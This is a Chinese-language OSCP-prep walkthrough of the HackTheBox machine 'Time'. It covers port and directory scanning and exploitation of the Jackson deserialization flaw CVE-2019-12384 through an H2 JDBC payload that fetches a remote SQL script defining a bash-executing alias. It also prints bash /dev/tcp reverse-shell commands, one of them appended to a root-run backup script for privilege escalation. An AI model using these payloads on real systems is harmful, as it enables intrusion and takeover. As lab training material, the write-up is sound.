OSCP备考_0x34_HackThBox靶机_time













nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.107.34 (扫描TCP)



nmap -sU --top-ports 100 10.129.107.34 (扫描UDP)



gobuster dir -u http://10.129.107.34 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt.html



仔细看错误信息 然后进行突破

Google搜索 com.fasterxml.jackson.core 发现存在RCE

利用方式

https://github.com/jas502n/CVE-2019-12384

创建一个t.sql文件,内容如下

CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {

String[] command = {"bash", "-c", cmd};

java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");

return s.hasNext() ? s.next() : ""; }

$$;



CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.16.38/3333 0>&1')

开启http服务后,在网页输入框中执行如下命令

["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.16.38:8000/t.sql'"}]

上传linpeas.sh文件至目标机器



发现一个权限可疑的备份脚本

echo -e '\nbash -i >& /dev/tcp/10.10.16.38/3334 0>&1' >> /usr/bin/timer_backup.sh



由于一下就断开 直接上传SSH PUB 使用SSH登入